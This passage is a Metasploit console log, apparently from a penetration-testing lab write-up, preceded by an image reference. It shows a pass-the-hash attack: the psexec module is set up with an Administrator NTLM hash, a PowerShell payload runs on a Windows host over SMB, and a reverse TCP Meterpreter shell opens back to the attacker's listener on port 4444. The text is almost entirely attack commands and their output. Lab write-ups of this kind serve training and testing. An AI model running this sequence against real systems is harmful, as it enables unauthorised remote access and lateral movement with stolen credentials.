 msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:e3c61a68f1b89ee6c8ba9507378dc88d
SMBPass => aad3b435b51404eeaad3b435b51404ee:e3c61a68f1b89ee6c8ba9507378dc88d
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.5.2:4444
[*] 10.2.29.165:445 - Connecting to the server...
[*] 10.2.29.165:445 - Authenticating to 10.2.29.165:445 as user 'Administrator'...
[*] 10.2.29.165:445 - Selecting PowerShell target
[*] 10.2.29.165:445 - Executing the payload...
[+] 10.2.29.165:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 10.2.29.165
[*] Meterpreter session 2 opened (10.10.5.2:4444 -> 10.2.29.165:49990) at 2021-11-25 06:00:21 +0530
meterpreter >